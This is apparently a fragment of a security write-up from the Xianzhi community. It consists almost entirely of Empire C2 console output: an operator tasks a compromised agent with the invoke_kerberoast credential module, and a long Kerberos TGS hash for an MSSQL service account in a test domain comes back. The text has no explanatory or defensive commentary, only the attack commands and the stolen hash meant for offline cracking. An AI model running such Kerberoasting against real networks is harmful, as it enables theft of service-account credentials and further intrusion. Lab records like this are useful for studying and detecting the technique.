 (Empire: agents) > interact L7HAM3KV
(Empire: L7HAM3KV) > usemodule credentials/invoke_kerberoast
(Empire: powershell/credentials/invoke_kerberoast) > set Agent L7HAM3KV
(Empire: powershell/credentials/invoke_kerberoast) > exec
*** Unknown syntax: exec
(Empire: powershell/credentials/invoke_kerberoast) > execute
[*] Tasked L7HAM3KV to run TASK_CMD_JOB
[*] Agent L7HAM3KV tasked with task ID 1
[*] Tasked agent L7HAM3KV to run module powershell/credentials/invoke_kerberoast
(Empire: powershell/credentials/invoke_kerberoast) > [*] Agent L7HAM3KV returned results.
Job started: E57PR4
[*] Valid results returned by 192.168.188.3
[*] Agent L7HAM3KV returned results.
TicketByteHexStream  :
Hash                 : $krb5tgs$MSSQLSvc/win08-server.hacke.testlab:BF6CA1E2DAB5
F7E651C1D26B900042E0$3F1EA8AEA50B1C58485655F7D5B80C212E88
E736149A000513E787FF3673961B6FFF9CC68C201862910A6BFB5ACDF
164E329E117844D32E73F413D4641B753C74DC309F9AABE0AD9BBA03A
92F68CC48CBE854D88B443E9D12F27BAFEA9EE8323FB53CDCC98D017B
585596818016F28ED3929345B8090F05353F77A93FB57155B09EB2BA2
F81A796704A9B136AC2AB3F6AD1B523BA727D6A422197FA708B97F228
A39B9CB313ED800FD2BA7F5B8C798BF45536B60C09D2F108940BC2409
696C7A76C68AD36E65042F92848E722861A22EED9D8A869E0123283E7
6290A6D73555B7AA90692CA48DEF17D063BB97A31AE4D37CEE147A205
5781330E4ED4AD4A298D1D18CA7ABD459A7012F31DDB4B58B04422D8C
F8C7F8C3D07DB262D6B1D53B80CEE7878AC8C2B556BA5DDA5062CA735
C841B3618BEE318053A078AA0EEE147AD9EB5DB47001A1CF5A602CFF4
5B4184A38A054FFDA987860845C1FB5EC60C687EC6233FC81203764D3
4A55291DCA7181CA5205EA84840DF679E93258741E1658B0BEDF8FB7F
BCC69CDEE93385A6064BC870D9363D3C9EE0F965506BC0CBE9D7C8AD2
5C332319F293E357117A575ABF361CFA679FC203456BA7364E64C140B
4A2920723B47F19F72628B53471D79A2A13F958DD44AF76B0474EEFE7
E896C634CFB15A297BA62A5F54CD4625972CFD66F175A9D50F064E679
C2525163A9BDDBFCAC82253C837FB33019DC0C4B7FC097206B2CB2345
9F91189FD46E54B13FB18EF00E45890D7FBCA80F2CDED0A344275CD32
2AF4FBE9011B7E8B457F3F6B2C177F75C692A39A000FF18D0CF650B3E
8CF95C1702F6DB42DF54F90167F23E5186A660C4B1F039F5B640609AA
00DAB54D239D89CF5B3BD3E6572EBAA00BD96F68C609DCFA5C894920E
524DFE8CE705A7C9AFDB85E03F6D757F092DFFB1F793C9FAD26BABB91
D80123BD6352FD39288B19E9BAB807147ADE77BB705F632FA924871AA
3DD4D9A0D09A30C5E2D0704589A4D51379B215CA702A731B26B5FE459
30006B24ECF2BB2345972369C64EA286E132CEF1FB2B3287A0BE021A2
D2D13F73D56EDE59081D8362FAF15634DAD6A7B7C3E6A33010798E69F
先知社区